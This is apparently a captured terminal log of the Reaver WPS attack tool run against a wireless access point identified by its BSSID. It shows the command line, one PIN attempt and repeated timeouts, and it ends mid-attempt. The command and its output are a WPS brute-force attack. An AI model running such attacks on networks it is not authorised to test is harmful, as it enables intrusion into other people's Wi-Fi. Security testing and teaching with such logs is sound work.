 ┌──(nathan㉿Nathan)-[~]
└─$ sudo reaver -i wlan0 -b 44:C8:74:76:E0:58 -vv
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 44:C8:74:76:E0:58
[+] Switching wlan0 to channel 3
[+] Received beacon from 44:C8:74:76:E0:58
[+] Vendor: RalinkTe
[!] AP seems to have WPS turned off
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[!] WARNING: Receive timeout occurred
[+] Sending authentication request
[+] Sending association request
[!] WARNING: Receive timeout occurred
[+] Sending authentication request